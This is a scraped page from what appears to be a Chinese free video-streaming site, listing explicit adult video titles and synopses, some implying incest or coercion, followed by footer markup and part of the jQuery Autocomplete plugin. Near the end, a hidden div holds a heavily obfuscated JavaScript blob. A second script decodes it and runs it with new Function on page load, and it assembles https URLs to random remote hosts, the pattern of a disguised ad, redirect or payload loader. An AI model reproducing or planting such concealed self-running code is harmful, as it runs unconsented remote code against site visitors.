title="泌尿科里的秘密检查" data-original="https://ckzyjpg.top/upload/vod/20260116-1/9274111f479bbfdb858761d8bca98140.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/467918.html" title="泌尿科里的秘密检查">泌尿科里的秘密检查</a></p><p class="vodlist_sub">阿豆抽出时间亲自探望那些无法前往医院的病人，她开始为他们进行触诊，并实施特殊的治疗，帮助他们恢复健康。黑</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/386675.html" title="恋爱禁区" data-original="https://pic1.zykpic.com/upload/vod/2022-06-03/16541960191.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第9集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/386675.html" title="恋爱禁区">恋爱禁区</a></p><p class="vodlist_sub">影片讲述一个单纯少女爱上霸道总裁之后，由不懂爱到慢慢爱；由慢慢爱到恨；由恨到爱恨交织，最后复仇的心灵成长</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/467813.html" title="朋友妻子的安慰" data-original="https://ckzyjpg.top/upload/vod/20260115-1/1c222927d92ac66da3a9692ca846320d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/467813.html" title="朋友妻子的安慰">朋友妻子的安慰</a></p><p class="vodlist_sub">一对夫妇请丈夫的朋友在他们的离婚协议书上签字。这对情侣犹豫了一下，最终还是同意了。然而，丈夫的朋友因为与</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/467812.html" title="按摩之后的秘密" data-original="https://ckzyjpg.top/upload/vod/20260115-1/f3ce3fd3efbebae0b06db292faeb4374.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/467812.html" title="按摩之后的秘密">按摩之后的秘密</a></p><p class="vodlist_sub">25岁的已婚女子町田为了参加丈夫弟弟的婚礼回到了丈夫的家乡，并在酒店住了一晚，期间她要求按摩。按摩师一边</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“以身体压迫并夺走童贞的淫乱嫂子”&nbsp;影评</span><h3 class="title">影片评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="429898" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/hot.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">爱情片排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="社宅妻暴行" href="/video/405168.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic.xianyueapp.com/upload/vod/20220922-1/21db6e2cf1dc8ab8a0c53280cad3f195.webp" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>1000</span><h4 class="title">社宅妻暴行</h4></div><p class="vodlist_sub">2000&nbsp;/&nbsp;日本&nbsp;/&nbsp;日本伦理</p><p><span class="vodlist_sub">状态：HD</span></p></div></a></li><li class="part_eone"><a href="/video/389177.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>厨房</a></li><li class="part_eone"><a href="/video/343972.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>十七后与青春化敌为友</a></li><li class="part_eone"><a href="/video/307010.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>钟无艳</a></li><li class="part_eone"><a href="/video/432826.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>夏日里在浴室脱掉的婶婶的牛仔短裤</a></li><li class="part_eone"><a href="/video/432536.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>释放欲望</a></li><li class="part_eone"><a href="/video/432358.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>瞒着丈夫偷偷打工的大妈</a></li><li class="part_eone"><a href="/video/431898.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>以享乐为优先的已婚女人的那个地方</a></li><li class="part_eone"><a href="/video/419787.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>18小时香港精华剪辑</a></li><li class="part_eone"><a href="/video/418132.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>原始的爱</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="429898" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.jlrstl.com/" title="星辰影院">星辰影院</a>提供最新电视剧大全、综艺、动漫、无删减高清电影免费在线观看</p><p>Copyright © 2023 jlrstl.com All Rights Reserved</p><p>辽ICP备20230296号</p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a class="active" href="/item/91.html" rel="nofollow"><i class="iconfont">&#xe671;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/item/92.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/item/94.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/item/93.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.jlrstl.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="l4xs4rp1zm";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/qoRLo5J}4^/n}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"n}"=h8"qoRLo5J}4^"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"n}2CTqf7mOh)T26^m(O^"="n}CSTqfXmSC^:DLXm(O^"="n}OSTq47mOh)T26^m(O^"="n}F(Tq2SmSC^:DLXm(O^"="n}DhTqdJmOh)T26^m(O^"="n}h)TqCqmSC^:DLXm(O^"="n}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{/f/n}j(8}vY8qoRLo5J}4^"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《以身体压迫并夺走童贞的淫乱嫂子》https://www.jlrstl.com/video/429898.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.jlrstl.com/template/conch/asset/js/jquery.ac.js
body_size: 5336
content:
/*
 * jQuery Autocomplete plugin 1.1
 *
 * Copyright (c) 2009 Jörn Zaefferer
 *
 * Dual licensed under the MIT and GPL licenses:
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
 *
 * Revision: $Id: jquery.autocomplete.js 15 2009-08-22 10:30:27Z joern.zaefferer $
 */;
$.browser = navigator.userAgent;
(function($) {
    $.fn.extend({
        autocomplete: function(urlOrData, options) {
            var isUrl = typeof urlOrData == "string";
            options = $.extend({}, $.Autocompleter.defaults, {
                url: isUrl ? urlOrData : null,
                data: isUrl ? null : urlOrData,
                delay: isUrl ? $.Autocompleter.defaults.delay : 10,
                max: options && !options.scroll ? 10 : 150
            }, options);
            options.highlight = options.highlight ||
                function(value) {
                    return value;
                };
            options.formatMatch = options.formatMatch || options.formatItem;
            return this.each(function() {
                new $.Autocompleter(this, options);
            });
        },
        result: function(handler) {
            return this.bind("result", handler);
        },
        search: function(handler) {
            return this.trigger("search", [handler]);
        },
        flushCache: function() {
            return this.trigger("flushCache");
        },
        setOptions: function(options) {
            return this.trigger("setOptions", [options]);
        },
        unautocomplete: function() {
            return this.trigger("unautocomplete");
        }
    });
    $.Autocompleter = function(input, options) {
        var KEY = {
            UP: 38,
            DOWN: 40,
            DEL: 46,
            TAB: 9,
            RETURN: 13,
            ESC: 27,
            COMMA: 188,
            PAGEUP: 33,
            PAGEDOWN: 34,
            BACKSPACE: 8
        };
        var $input = $(input).attr("autocomplete", "off").addClass(options.inputClass);
        var timeout;
        var previousValue = "";
        var cache = $.Autocompleter.Cache(options);
        var hasFocus = 0;
        var lastKeyPressCode;
        var config = {
            mouseDownOnSelect: false
        };
        var select = $.Autocompleter.Select(options, input, selectCurrent, config);
        var blockSubmit;
        $.browser.opera && $(input.form).bind("submit.autocomplete", function() {
            if (blockSubmit) {
                blockSubmit = false;
                return false;
            }
        });
        $input.bind(($.browser.opera ? "keypress" : "keydown") + ".autocomplete", function(event) {
            hasFocus = 1;
            lastKeyPressCode = event.keyCode;
            switch (event.keyCode) {
                case KEY.UP:
                    event.preventDefault();
                    if (select.visible()) {
                        select.prev();
                    } else {
                        onChange(0, true);
                    }
                    break;
                case KEY.DOWN:
                    event.preventDefault();
                    if (select.visible()) {
                        select.next();
                    } else {
                        onChange(0, true);
                    }
                    break;
                case KEY.PAGEUP:
                    event.preventDefault();
                    if (select.visible()) {
                        select.pageUp();
                    } else {
                        onChange(0, true);
                    }
                    break;
                case KEY.PAGEDOWN:
                    event.preventDefault();
                    if (select.visible()) {
                        select.pageDown();
                    } else {
                        onChange(0, true);
                    }
                    break;
                case options.multiple && $.trim(options.multipleSeparator) == "," && KEY.COMMA:
                case KEY.TAB:
                case KEY.RETURN:
                    if (selectCurrent()) {
                        event.preventDefault();
                        blockSubmit = true;
                        return false;
                    }
                    break;
                case KEY.ESC:
                    select.hide();
                    break;
                default:
                    clearTimeout(timeout);
                    timeout = setTimeout(onChange, options.delay);
                    break;
            }
        }).focus(function() {
            hasFocus++;
        }).blur(function() {
            hasFocus = 0;
            if (!config.mouseDownOnSelect) {
                hideResults();
            }
        }).click(function() {
            if (hasFocus++ > 1 && !select.visible()) {
                onChange(0, true);
            }
        }).bind("search", function() {
            var fn = (arguments.length > 1) ? arguments[1] : null;

            function findValueCallback(q, data) {
                var result;
                if (data && data.length) {
                    for (var i = 0; i < data.length; i++) {
                        if (data[i].result.toLowerCase() == q.toLowerCase()) {
                            result = data[i];
                            break;
                        }
                    }
                }
                if (typeof fn == "function") fn(result);
                else $input.trigger("result", result && [result.data, result.value]);
            }
            $.each(trimWords($input.val()), function(i, value) {
                request(value, findValueCallback, findValueCallback);
            });
        }).bind("flushCache", function() {
            cache.flush();
        }).bind("setOptions", function() {
            $.extend(options, arguments[1]);
            if ("data" in arguments[1]) cache.populate();
        }).bind("unautocomplete", function() {
            select.unbind();
            $input.unbind();
            $(input.form).unbind(".autocomplete");
        });

        function selectCurrent() {
            var selected = select.selected();
            if (!selected) return false;
            var v = selected.result;
            previousValue = v;
            if (options.multiple) {
                var words = trimWords($input.val());
                if (words.length > 1) {
                    var seperator = options.multipleSeparator.length;
                    var cursorAt = $(input).selection().start;
                    var wordAt, progress = 0;
                    $.each(words, function(i, word) {
                        progress += word.length;
                        if (cursorAt <= progress) {
                            wordAt = i;
                            return false;
                        }
                        progress += seperator;
                    });
                    words[wordAt] = v;
                    v = words.join(options.multipleSeparator);
                }
                v += options.multipleSeparator;
            }
            $input.val(v);
            hideResultsNow();
            $input.trigger("result", [selected.data, selected.value]);
            return true;
        }
        function onChange(crap, skipPrevCheck) {
            if (lastKeyPressCode == KEY.DEL) {
                select.hide();
                return;
            }
            var currentValue = $input.val();
            if (!skipPrevCheck && currentValue == previousValue) return;
            previousValue = currentValue;
